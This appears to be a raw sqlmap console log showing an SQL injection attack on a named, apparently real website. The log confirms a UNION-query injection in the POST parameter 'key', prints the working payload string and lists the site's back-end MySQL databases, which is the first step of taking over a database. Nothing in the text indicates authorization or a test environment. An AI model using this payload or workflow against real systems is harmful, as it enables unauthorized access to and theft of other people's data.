 I:\Python27\sqlmap>sqlmap.py -r I:\Python27\sqlmap\2.txt --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 01:56:01
[01:56:01] [INFO] parsing HTTP request from 'I:\Python27\sqlmap\2.txt'
[01:56:01] [INFO] using 'I:\Python27\sqlmap\output\tts7.tarena.com.cn\session' a
s session file
[01:56:02] [INFO] resuming injection data from session file
[01:56:02] [INFO] resuming back-end DBMS 'mysql 5' from session file
[01:56:02] [INFO] testing connection to the target url
[01:56:02] [WARNING] the web server responded with an HTTP error code which coul
d interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: key
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: key=1') UNION ALL SELECT CONCAT(CHAR(58,100,111,105,58),CHAR(86,72,
86,71,68,121,105,80,113,78),CHAR(58,111,99,103,58))# AND (5371=5371
---
[01:56:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[01:56:02] [INFO] fetching database names
[01:56:02] [INFO] read from file 'I:\Python27\sqlmap\output\tts7.tarena.com.cn\s
ession': information_schema, information_schema, test, test, tts7_db, tts7_db
available databases [3]:
[*] information_schema
[*] test
[*] tts7_db